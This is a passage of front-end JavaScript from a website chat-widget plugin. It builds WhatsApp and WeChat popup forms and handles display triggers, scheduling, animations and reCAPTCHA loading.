        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"> <g filter="url(#filter0_f_9477_7201)"> <path d="M9.95924 25.2858L10.3674 25.5276C12.0818 26.545 14.0475 27.0833 16.052 27.0842H16.0562C22.2122 27.0842 27.2221 22.0753 27.2247 15.919C27.2258 12.9357 26.0652 10.1303 23.9565 8.01998C22.9223 6.97924 21.6919 6.15397 20.3365 5.59195C18.9812 5.02992 17.5278 4.74231 16.0606 4.74576C9.89989 4.74576 4.88975 9.75407 4.88756 15.91C4.88453 18.0121 5.47648 20.0722 6.59498 21.852L6.86071 22.2742L5.73223 26.394L9.95924 25.2858ZM2.50586 29.5857L4.41235 22.6249C3.23657 20.5878 2.618 18.2768 2.61873 15.9091C2.62183 8.50231 8.64941 2.47656 16.0564 2.47656C19.6508 2.47839 23.0245 3.87717 25.5618 6.41629C28.0991 8.95542 29.4952 12.3305 29.4939 15.9199C29.4906 23.3262 23.4621 29.353 16.0562 29.353H16.0504C13.8016 29.3521 11.592 28.788 9.62923 27.7177L2.50586 29.5857Z" fill="#B3B3B3"/> </g> <path d="M2.36719 29.447L4.27368 22.4862C3.09587 20.4442 2.47721 18.1278 2.48005 15.7705C2.48316 8.36364 8.51074 2.33789 15.9177 2.33789C19.5121 2.33972 22.8859 3.73849 25.4232 6.27762C27.9605 8.81675 29.3565 12.1918 29.3552 15.7812C29.3519 23.1875 23.3234 29.2143 15.9175 29.2143H15.9117C13.663 29.2134 11.4533 28.6493 9.49056 27.5791L2.36719 29.447Z" fill="white"/> <path d="M15.715 3.84769C9.17146 3.84769 3.85 9.16696 3.84767 15.7051C3.84445 17.9377 4.47318 20.1257 5.66119 22.016L5.94343 22.4646L4.48888 27.2525L9.23469 25.663L9.66824 25.9199C11.4891 27.0005 13.5769 27.5719 15.7061 27.5731H15.7105C22.249 27.5731 27.5705 22.2532 27.573 15.7146C27.5779 14.1562 27.2737 12.6123 26.6778 11.1722C26.082 9.73214 25.2064 8.42458 24.1017 7.3252C23.0032 6.21981 21.6963 5.34329 20.2567 4.74637C18.8171 4.14946 17.2734 3.844 15.715 3.84769Z" fill="#25D366"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0858 9.60401C11.8138 9.00922 11.5276 8.99717 11.2692 8.98687L10.5736 8.97852C10.3316 8.97852 9.93846 9.0679 9.60608 9.42544C9.27369 9.78297 8.33594 10.6471 8.33594 12.4046C8.33594 14.1622 9.63628 15.8605 9.81747 16.0991C9.99866 16.3377 12.3277 20.0594 16.0162 21.4913C19.0813 22.6813 19.705 22.4446 20.3706 22.3852C21.0361 22.3257 22.5175 21.521 22.8197 20.6869C23.1219 19.8527 23.1221 19.138 23.0315 18.9886C22.9409 18.8391 22.6989 18.7503 22.3357 18.5716C21.9725 18.3928 20.1888 17.5287 19.8562 17.4094C19.5236 17.2901 19.2818 17.2308 19.0396 17.5883C18.7975 17.9459 18.1029 18.7501 17.8911 18.9886C17.6793 19.227 17.4679 19.2569 17.1047 19.0783C16.7416 18.8998 15.5731 18.5224 14.1867 17.3054C13.108 16.3585 12.3799 15.1892 12.1679 14.8318C11.9559 14.4745 12.1454 14.2809 12.3274 14.1029C12.4902 13.9428 12.6901 13.6858 12.8719 13.4773C13.0537 13.2688 13.1135 13.1197 13.2343 12.8817C13.3551 12.6437 13.2949 12.4346 13.2041 12.256C13.1133 12.0774 12.4083 10.3105 12.0858 9.60401Z" fill="white"/> <defs> <filter id="filter0_f_9477_7201" x="1.21611" y="1.18682" width="29.5678" height="29.6889" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="0.644873" result="effect1_foregroundBlur_9477_7201"/> </filter> </defs> </svg>';
        formHtml += "</div>";
        formHtml += "<div class='header-wp-title'>";
        formHtml += headerTitle;
        formHtml += "</div>";
        formHtml += "<div class='whatsapp-form-close-btn'>";
        formHtml += '<svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg>';
        formHtml += "</div>";
        formHtml += "</div>";


        formHtml += "<div class='chaty-whatsapp-body'>";
        if(!isEmpty(channel.chat_welcome_message)) {
            if (channel.wp_popup_profile != "") {
                formHtml += "<div class='chaty-whatsapp-content has-content'>";
                formHtml += "<div class='wp-profile-img'>";
                formHtml += "<img src='" + channel.wp_popup_profile + "'>"
                formHtml += "</div>";
            } else {
                formHtml += "<div class='chaty-whatsapp-content'>";
            }
            formHtml += "<div class='chaty-whatsapp-message'>";
            formHtml += "<div class='chaty-whatsapp-message-nickname'>" + channel.wp_popup_nickname + "</div>";
            formHtml += "<div class='chaty-whatsapp-message-content'></div>";
            formHtml += "<div class='chaty-whatsapp-message-time'>" + time + "</div>"
            formHtml += "</div>";
            formHtml += "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-whatsapp-footer'>";
        formHtml += "<form action='" + formAction + "' target='" + formTarget + "' class='whatsapp-chaty-form-" + widgetId + " whatsapp-chaty-form " + (isTrue(channel.is_default_open) ? "add-analytics" : "") + "' data-widget='" + widgetId + "' data-channel='" + channel.channel_type + "' autocomplete='off'>";
        formHtml += "<div class='chaty-whatsapp-data'>";
        formHtml += `<div class='chaty-whatsapp-field ${(isTrue(channel.emoji_picker))?"has_emoji":""}'>`;
        if(isTrue(channel.emoji_picker)) {
            formHtml += '<button type="button" class="chaty-wp-emoji-input"><span class="hide-cht-svg-bg">"+chaty_settings.lang.emoji_picker+"</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2C6.47 2 2 6.5 2 12C2 14.6522 3.05357 17.1957 4.92893 19.0711C5.85752 19.9997 6.95991 20.7362 8.17317 21.2388C9.38642 21.7413 10.6868 22 12 22C14.6522 22 17.1957 20.9464 19.0711 19.0711C20.9464 17.1957 22 14.6522 22 12C22 10.6868 21.7413 9.38642 21.2388 8.17317C20.7362 6.95991 19.9997 5.85752 19.0711 4.92893C18.1425 4.00035 17.0401 3.26375 15.8268 2.7612C14.6136 2.25866 13.3132 2 12 2ZM15.5 8C15.8978 8 16.2794 8.15804 16.5607 8.43934C16.842 8.72064 17 9.10218 17 9.5C17 9.89782 16.842 10.2794 16.5607 10.5607C16.2794 10.842 15.8978 11 15.5 11C15.1022 11 14.7206 10.842 14.4393 10.5607C14.158 10.2794 14 9.89782 14 9.5C14 9.10218 14.158 8.72064 14.4393 8.43934C14.7206 8.15804 15.1022 8 15.5 8ZM8.5 8C8.89782 8 9.27936 8.15804 9.56066 8.43934C9.84196 8.72064 10 9.10218 10 9.5C10 9.89782 9.84196 10.2794 9.56066 10.5607C9.27936 10.842 8.89782 11 8.5 11C8.10218 11 7.72064 10.842 7.43934 10.5607C7.15804 10.2794 7 9.89782 7 9.5C7 9.10218 7.15804 8.72064 7.43934 8.43934C7.72064 8.15804 8.10218 8 8.5 8ZM12 17.5C9.67 17.5 7.69 16.04 6.89 14H17.11C16.3 16.04 14.33 17.5 12 17.5Z" fill="#CDD9E2"/> </svg></button>';
        }
        formHtml += "<input name='text' type='text' id='chaty_whatsapp_input' class='chaty-whatsapp-input' />";
        formHtml += "<button type='submit' class='chaty-whatsapp-button-button' >";
        formHtml += "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.whatsapp_button+"</span>";
        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g clip-path="url(#clip0_9452_6982)"><path d="M18.5703 9.99996L2.66037 17.6603L5.60665 9.99996L2.66037 2.33963L18.5703 9.99996Z" fill="white" stroke="white" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.24069 9.99947L3.07723 9.99992" stroke="#C6D7E3" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_9452_6982"><rect width="20" height="20" fill="white"></rect></clipPath></defs></svg>';
        formHtml += "</button>";
        formHtml += "</div>";
        formHtml += "</div>";
        if (!isChatyInMobile && isTrue(channel.is_use_web_version)) {
            formHtml += "<input type='hidden' name='phone' value='" + channel.value + "' />";
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-message .chaty-whatsapp-message-content").html(channel.chat_welcome_message);
        if (!isEmpty(channel.pre_set_message)) {
            var preSetMessage = channel.pre_set_message;
            var pageTitle = $("title").text();
            if (!isEmpty(pageTitle)) {
                preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
            } else {
                preSetMessage = preSetMessage.replace(/{title}/g, '');
            }
            preSetMessage = preSetMessage.replace(/{url}/g, window.location);
            $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").val(preSetMessage);
        }
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-input").attr("placeholder", channel.input_placeholder);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type).show();
        $("#chaty-form-" + widgetId + "-" + channel.channel_type+" .chaty-whatsapp-header").css("background-color", channel.wp_popup_head_bg_color);

    }


    /**
     *
     * To decode HTML Tag
     * Added On: 07/17/2022
     * Added By: Chirag Thummar
     *
     * */

    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }

    /**
     *
     * To get widget index
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIndex(widgetId) {
        var widgetIndex = null;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (widgetRecord.id == widgetId) {
                    widgetIndex = key;
                }
            });
        }
        return widgetIndex;
    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/02/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWeChatChannel(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var qrCodeTitle = !isEmpty(channel.wechat_header)?(channel.wechat_header+": "):"";
        qrCodeTitle += channel.value;
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-wechat-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body qr-code-body'>";
        formHtml += '<div class="qr-code-header"><div class="qr-code-head-title"><svg width="25" height="22" viewBox="0 0 25 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.2315 6.81844C17.6918 6.81844 18.1403 6.85385 18.5769 6.91286C17.7744 3.40752 14.092 0.751953 9.66605 0.751953C4.64999 0.751953 0.578125 4.15108 0.578125 8.34096C0.578125 10.7605 1.93541 12.8967 4.04806 14.2894L2.85601 16.6853L6.1135 15.2808C6.80985 15.5287 7.5416 15.7293 8.32057 15.8356C8.21435 15.3753 8.15533 14.9032 8.15533 14.4075C8.14353 10.2294 12.2154 6.81844 17.2315 6.81844ZM12.6875 4.16288C12.8363 4.16288 12.9836 4.19218 13.1211 4.24912C13.2586 4.30607 13.3835 4.38952 13.4887 4.49474C13.5939 4.59995 13.6773 4.72486 13.7343 4.86232C13.7912 4.99979 13.8205 5.14712 13.8205 5.29592C13.8205 5.44471 13.7912 5.59205 13.7343 5.72951C13.6773 5.86698 13.5939 5.99189 13.4887 6.0971C13.3835 6.20231 13.2586 6.28577 13.1211 6.34271C12.9836 6.39965 12.8363 6.42896 12.6875 6.42896C12.387 6.42896 12.0988 6.30958 11.8863 6.0971C11.6738 5.88461 11.5545 5.59642 11.5545 5.29592C11.5545 4.99542 11.6738 4.70722 11.8863 4.49474C12.0988 4.28225 12.387 4.16288 12.6875 4.16288ZM6.63281 6.44076C6.33231 6.44076 6.04412 6.32139 5.83163 6.1089C5.61914 5.89641 5.49977 5.60822 5.49977 5.30772C5.49977 5.00722 5.61914 4.71903 5.83163 4.50654C6.04412 4.29405 6.33231 4.17468 6.63281 4.17468C6.93331 4.17468 7.2215 4.29405 7.43399 4.50654C7.64648 4.71903 7.76585 5.00722 7.76585 5.30772C7.76585 5.60822 7.64648 5.89641 7.43399 6.1089C7.2215 6.32139 6.93331 6.44076 6.63281 6.44076Z" fill="white"/> <path d="M24.7978 14.4102C24.7978 11.0583 21.4105 8.34375 17.2324 8.34375C13.0543 8.34375 9.66699 11.0583 9.66699 14.4102C9.66699 17.7621 13.0543 20.4767 17.2324 20.4767C17.9169 20.4767 18.5779 20.3823 19.2034 20.2407L23.2871 21.9992L21.8708 19.1666C23.6412 18.0572 24.7978 16.3577 24.7978 14.4102ZM14.9545 14.0326C14.7304 14.0326 14.5114 13.9661 14.325 13.8416C14.1387 13.7171 13.9935 13.5401 13.9077 13.3331C13.822 13.1261 13.7995 12.8983 13.8432 12.6785C13.887 12.4587 13.9949 12.2568 14.1533 12.0983C14.3118 11.9399 14.5137 11.832 14.7335 11.7882C14.9533 11.7445 15.1811 11.767 15.3881 11.8527C15.5951 11.9385 15.7721 12.0837 15.8966 12.27C16.0211 12.4564 16.0876 12.6754 16.0876 12.8995C16.0994 13.525 15.58 14.0326 14.9545 14.0326ZM19.4985 14.0326C19.198 14.0326 18.9098 13.9132 18.6973 13.7007C18.4848 13.4882 18.3654 13.2 18.3654 12.8995C18.3654 12.599 18.4848 12.3108 18.6973 12.0983C18.9098 11.8858 19.198 11.7665 19.4985 11.7665C19.799 11.7665 20.0872 11.8858 20.2997 12.0983C20.5121 12.3108 20.6315 12.599 20.6315 12.8995C20.6315 13.2 20.5121 13.4882 20.2997 13.7007C20.0872 13.9132 19.799 14.0326 19.4985 14.0326Z" fill="white"/> </svg>'+qrCodeTitle+'</div><div class="qr-code-hide-btn chaty-close-button"><svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg></div></div>';
        if(!isEmpty(channel.wechat_qr_code_title)) {
            formHtml += '<div class="qr-code-title">'+channel.wechat_qr_code_title+':</div>';
        }
        formHtml += "<div role='button' class='close-chaty-form is-whatsapp-btn'><div aria-hidden='true' class='chaty-close-button'></div><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span></div></div>";
        formHtml += "<div class='qr-code-box'><div class='qr-code-image'><img src='" + channel.qr_code_image_url + "' alt='" + channel.title + "' /></div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        $("#chaty-form-" + widgetId + "-" + channel.channel_type +" .qr-code-header").css("background-color",channel.wechat_header_color);
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isEmpty(varVal) {
        if (varVal == null || varVal == "" || $.trim(varVal) == "") {
            return true
        }
        return false;
    }

    /**
     *
     * To get channel icon
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelIcon(channel) {
        if (channel.custom_image_url != "" && channel.custom_image_url != "null") {
            return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg chaty-svg-img'><img src='" + channel.custom_image_url + "' alt='" + channel.hover_text + "' /></span></span>";
        }
        return "<span class='chaty-icon channel-icon-" + channel.channel_type + "'><span class='chaty-svg'>" + channel.svg_icon + "</span></span>";
    }

    /**
     *
     * check for empty or null items
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function isValueEmpty(value) {
        if (value == "" || $.trim(value) == "" || value == null || value == "null") {
            return true;
        }
        return false;
    }

    /**
     *
     * To get widget position
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetPosition(widgetRecord) {
        if (widgetRecord.position == "custom") {
            return widgetRecord.custom_position;
        }
        return widgetRecord.position;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getToolTipPosition(widgetRecord) {
        if (widgetRecord.settings.icon_view != "vertical") {
            return "top";
        }
        var toolTipPosition = getWidgetPosition(widgetRecord.settings);
        if (toolTipPosition == "right") {
            return "left";
        }
        return "right";
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForChatyTriggers() {
        if ($(".chaty.auto-hide-chaty").length) {
            chatyHideTimeInterval = setInterval(function () {
                chatyHideIntervalTime++;
                var currentTime = chatyHideIntervalTime;
                if ($(".chaty.auto-hide-chaty.hide-after-" + chatyHideIntervalTime).length) {
                    var widgetId = $(".chaty.auto-hide-chaty.hide-after-" + currentTime).data("id");
                    $(".chaty-form-" + widgetId).removeClass("active");
                    $(".chaty.auto-hide-chaty.hide-after-" + currentTime).removeClass("active");
                    $("#chaty-widget-" + widgetId).removeClass("auto-hide-chaty");
                    $("body").removeClass("add-bg-blur-effect");
                }
                if ($(".chaty.auto-hide-chaty").length == 0) {
                    clearInterval(chatyHideTimeInterval);
                }
            }, 1000);
        }
        if (chatyHasTimeDelay) {
            chatyTimeInterval = setInterval(function () {
                chatyIntervalTime++;
                if ($(".chaty.delay-time-" + chatyIntervalTime).length) {
                    //$(".chaty.delay-time-"+chatyIntervalTime).addClass("active");
                    var widgetId = $(".chaty.delay-time-" + chatyIntervalTime).data("id");
                    removeTriggerRules(widgetId);
                }
            }, 1000);
        }

        if (chatyHasPageScroll) {
            $(window).on("scroll", function () {
                if (chatyHasPageScroll) {
                    var scrollHeight = $(document).height() - $(window).height();
                    var scrollPos = $(window).scrollTop();
                    if (scrollHeight != 0) {
                        var scrollPer = parseInt((scrollPos / scrollHeight) * 100);
                        if (lastScrollPer <= scrollPer) {
                            var startFrom = lastScrollPer;
                            lastScrollPer = scrollPer;
                            for (var i = startFrom; i <= scrollPer; i++) {
                                if ($.inArray(i, chatyPageScrolls) == -1) {
                                    if ($(".chaty.on-chaty-scroll.page-scroll-" + i).length) {
                                        $(".chaty.on-chaty-scroll.page-scroll-" + i).each(function () {
                                            //$(this).addClass("active");
                                            var widgetId = $(this).data("id");
                                            $(this).removeClass("on-chaty-scroll");
                                            removeTriggerRules(widgetId);
                                        });
                                    }
                                }
                            }
                            lastScrollPer = scrollPer;
                        }
                    }
                }
            });
            var hasScrollbar = window.innerWidth > document.documentElement.clientWidth;
            if (!hasScrollbar) {
                /*$(".chaty.on-chaty-scroll:not(.on-chaty-delay):not(.on-chaty-exit-intent)").each(function(){
                    $(this).addClass("active");
                    var widgetId = $(this).data("id");
                    removeTriggerRules(widgetId);
                });*/
            }
        }

        //if(chatyHasExitIntent) {

        //}
    }



    function close_chaty() {
        if (jQuery(".chaty.active .chaty-open").length) {
            jQuery(".chaty.active .chaty-open").each(function () {
                jQuery(this).find(".chaty-cta-close").trigger("click");
            })
        }
    }

    /**
     *
     * To load google Captcha V2 & V3
     * Added On: 10/02/2023
     * Added By: Chirag Thummar
     *
     * */
    function LoadChatyGoogleRecaptcha() {
        if(jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "") {
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadChatyCallback&render=explicit&hl=en';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }
        if(jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "") {
            if (jQuery(".v3_site_key").length && jQuery(".v3_site_key").val() != "" && jQuery(".front-google-captcha").length) {
                jQuery(".front-google-captcha:not(.loaded)").each(function () {
                    jQuery(this).addClass("loaded");
                    var siteKey = jQuery(".v3_site_key").val();
                    var dsq = document.createElement('script');
                    dsq.type = 'text/javascript';
                    dsq.async = true;
                    dsq.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallbackChatyV3&render=' + siteKey;
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                    dsq.loadEventEnd = function() {

                    }
                })
            }
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function mobileExitIntent() {
        if (window.history && window.history.pushState && chatyHasExitIntent) {
            function whenGoingBack() {
                if(chatyHasExitIntent) {
                    var hashLocation = location.hash;
                    var hashSplit = hashLocation.split("#!/");
                    var hashName = hashSplit[1];
                    if (hashName !== '') {
                        var hash = window.location.hash;
                        if (hash === '') {
                            showWidgetsOnExitIntent();
                        }
                    }
                }
            }

            var pageState = 100;
            if (window.history.state && window.history.state.page) {
                pageState = window.history.state.page;
            }
            window.history.pushState({page: pageState + 1}, '');
            window.history.pushState({page: pageState + 2}, '');

            window.onpopstate = function () {
                whenGoingBack();
            };
            window.history.onpopstate = function () {
                whenGoingBack();
            };
            window.addEventListener('popstate', function () {
                whenGoingBack();
            });
            document.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            window.addEventListener('backbutton', function () {
                whenGoingBack();
            });
            $(window).on('popstate', function () {
                whenGoingBack();
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function bindExitIntentFunction() {
        if (isChatyInMobile) {
            // Back button was pressed.
            mobileExitIntent();
        } else {
            $(document).mouseleave(function (e) {
                function addEvent(obj, evt, fn) {
                    if (obj.addEventListener) {
                        obj.addEventListener(evt, fn, false);
                        showWidgetsOnExitIntent();
                    } else if (obj.attachEvent) {
                        obj.attachEvent("on" + evt, fn);
                    }
                }

                addEvent(document, 'mouseout', function (evt) {
                    if (evt.toElement == null && evt.relatedTarget == null) {
                        showWidgetsOnExitIntent();
                    }
                });
            });
        }
    }

    /**
     *
     * Display widgets on Exit intent
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function showWidgetsOnExitIntent() {
        if (chatyHasExitIntent && $(".on-chaty-exit-intent").length) {
            $(".on-chaty-exit-intent").each(function () {
                //$(this).addClass("active");
                var widgetId = $(this).data("id");
                $(this).removeClass("on-chaty-exit-intent");
                removeTriggerRules(widgetId);
                $("#chaty-widget-" + widgetId + " .chaty-widget").append("<div class='chaty-exit-intent'></div>");
                setTimeout(function () {
                    $(".chaty-exit-intent").addClass("animate");
                    setTimeout(function () {
                        $(".chaty-exit-intent").removeClass("animate");
                    }, 2500);
                }, 500);
            });
        }
    }

    /**
     *
     * Remove Trigger Rules if all rules executed
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeTriggerRules(widgetId) {

        updateWidgetViews(widgetId);

        $(".chaty-widget-" + widgetId).removeClass("on-chaty-delay");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-exit-intent");
        $(".chaty-widget-" + widgetId).removeClass("on-chaty-scroll");

        if (!$(".chaty.on-chaty-delay").length) {
            clearInterval(chatyTimeInterval);
            chatyHasTimeDelay = false;
        }
        if (!$(".chaty.on-chaty-exit-intent").length) {
            chatyHasExitIntent = false;
        }
        if (!$(".chaty.on-chaty-scroll").length) {
            chatyHasPageScroll = false;
        }
    }

    /**
     *
     * Remove Empty On hover class when text is empty
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeEmptyTooltip() {
        $(".chaty-tooltip").each(function () {
            if ($(this).data("hover") == "") {
                $(this).removeClass("left").removeClass("right").removeClass("top").removeClass("chaty-tooltip");
            }
        })
    }

    /**
     *
     * Set widget icon
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function getWidgetIcon(widgetRecord, widgetId) {
        /* set default icon if icon is blank */
        if (widgetRecord.widget_icon == "") {
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-image" && isEmpty(widgetRecord.widget_icon_url)) {
            /* if custom icon is selected than check for image URL, if not exists then update icon with default icon */
            widgetRecord.widget_icon = "chat-base";
        } else if (widgetRecord.widget_icon == "chat-fa-icon" && isEmpty(widgetRecord.widget_fa_icon)) {
            widgetRecord.widget_icon = "chat-base";
        }

        if (widgetRecord.widget_icon == "chat-image") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><img src='" + widgetRecord.widget_icon_url + "' alt='Chaty Widget' /></span>";
        } else if(widgetRecord.widget_icon == "chat-fa-icon") {
            return "<span class='chaty-svg' style='background-color: " + widgetRecord.widget_color + "'><i class='" + widgetRecord.widget_fa_icon + " widget-fa-icon' style='color: "+ widgetRecord.widget_icon_color +"'></i></span>";
        } else {
            return '<span class="chaty-svg">' + getSvgIcon(widgetRecord.widget_icon, widgetRecord.widget_color, widgetRecord.widget_icon_color, widgetId) + "</span>";
        }
    }

    /**
     *
     * check for widget animations if applicable
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForWidgetAnimation(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');
        if (clickStatus && widgetRecord.attention_effect != "none" && widgetRecord.attention_effect != "") {
            $("#chaty-widget-" + widgetId).attr("data-animation", widgetRecord.attention_effect);
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").addClass("chaty-animation-" + widgetRecord.attention_effect);
            } else {
                $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").addClass("chaty-animation-" + widgetRecord.attention_effect);
            }
        }
    }

    /**
     *
     * check for pending message if all criteria matches to display it
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForPendingMessage(widgetRecord, widgetId) {
        var clickStatus = checkChatyCookieExpired(widgetId, 'c-widget');

        if (clickStatus && isTrue(widgetRecord.is_pending_mesg_enabled) && parseInt(widgetRecord.pending_mesg_count) > 0) {
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                if (widgetRecord.attention_effect == "sheen" || widgetRecord.attention_effect == "spin" || widgetRecord.attention_effect == "pulse") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-channel .chaty-svg").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            } else {
                if (widgetRecord.attention_effect == "jump" || widgetRecord.attention_effect == "waggle" || widgetRecord.attention_effect == "blink" || widgetRecord.attention_effect == "pulse-icon" || widgetRecord.attention_effect == "floating") {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main .chaty-cta-button").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-i-trigger .chaty-cta-main").append("<span class='ch-pending-msg'>" + widgetRecord.pending_mesg_count + "</span>");
                }
            }
        }
    }

    /**
     *
     * Add Prefix 0 to Number
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function addPrefixToNum(num) {
        num = num.toString();
        while (num.length < 2) num = "0" + num;
        return num;
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForDayAndTimeSchedule(widgetRecord) {
        var displayStatus = true;
        if (isTrue(widgetRecord.triggers.has_day_hours_scheduling_rules) && widgetRecord.triggers.day_hours_scheduling_rules.length > 0) {
            var displayRules = widgetRecord.triggers.day_hours_scheduling_rules;
            if (displayRules.length > 0) {
                displayStatus = false;
                var localDate = new Date();
                localDate = changeTimezone(localDate, widgetRecord.triggers.day_time_diff);
                var utcHours = localDate.getHours();
                var utcMin = localDate.getMinutes();
                var utcDay = localDate.getDay();
                for (var rule = 0; rule < displayRules.length; rule++) {
                    var hourStatus = 0;
                    var minStatus = 0;
                    var checkForTime = 0;
                    if (displayRules[rule].days == -1) {
                        checkForTime = 1;
                    } else if (displayRules[rule].days >= 0 && displayRules[rule].days <= 6) {
                        if (displayRules[rule].days == utcDay) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 7) {
                        if (utcDay >= 0 && utcDay <= 4) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 8) {
                        if (utcDay >= 1 && utcDay <= 5) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 9) {
                        if (utcDay == 6 || utcDay == 0) {
                            checkForTime = 1;
                        }
                    }
                    if (checkForTime == 1) {
                        if (utcHours > displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            hourStatus = 1;
                        } else if (utcHours == displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours > displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours == displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        }
                        if (hourStatus == 1) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                minStatus = 1;
                            }
                        }
                    }

